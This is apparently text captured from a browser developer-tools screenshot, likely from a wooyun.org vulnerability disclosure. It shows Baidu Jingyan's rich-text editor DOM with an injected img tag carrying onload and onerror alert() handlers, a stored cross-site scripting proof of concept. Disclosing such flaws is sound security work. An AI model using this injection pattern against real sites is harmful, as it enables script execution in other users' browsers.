 Developer Tools - http://jingyan.baidu.com/edit/content?type=draft&did=1
Elements Resources Network Sources Timeline Profiles Audits Console
Search Elements
<div id="editorBD" class="ed-con edui-default">
<div id="edui1" class="edui-editor  edui-default" style="z-index: 3000
<div style="height: 53px; "></div>
<div id="edui1_toolbarbox" class="edui-editor-toolbarbox edui-defaul
3001; position: fixed; top: 0px; ">…</div>
<div id="edui1_iframeholder" class="edui-editor-iframeholder edui-de
overflow: hidden; ">
<iframe id="baidu_editor_0" width="100%" height="100%" scroll="no"
#document
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" class="view">
<head>…</head>
<body contenteditable="true" spellcheck="false" style="height
<p>…</p>
<p>
<img style="float: none; display: block; margin: 0px auto;
exp/pic/item/034965f40ad162d9c1ad846e10dfa9ec8b13cdc6.jpg"
onload="alert(/xss1/)" onerror="alert('xss2')"
_src="http://hiphotos.baidu.com/exp/pic/item/034965f40ad16
</p>
<p>…</p>
</body>
</html>
</iframe>
</div>
<div id="edui1_bottombar" class="edui-editor-bottomContainer edui-de
<div id="edui1_scalelayer" class=" edui-default"></div>
</div>
</div>
<div class="ed-moreinfo-out">…</div>
</div>
<div class="ed-bd-h">…</div>
Computed Style Show inherited
Styles
element.style {
float: none;
display: block;
margin: 0px auto;
}
img[Attributes Style] {
width: 500px;
height: 375px;
}
Inherited from body
body { content:1
font-size: 14px;
line-height: 24px;
}
body { content:1
font-family: sans-serif;
font-size: 16px;
}
Inherited from html.view
.view { content:0
cursor: text;
}
Metrics
Properties
DOM Breakpoints
Event Listeners
section #body div div #editorBD #edui1 #edui1_iframeholder #baidu_editor_0 html body p img 1
www.wooyun.org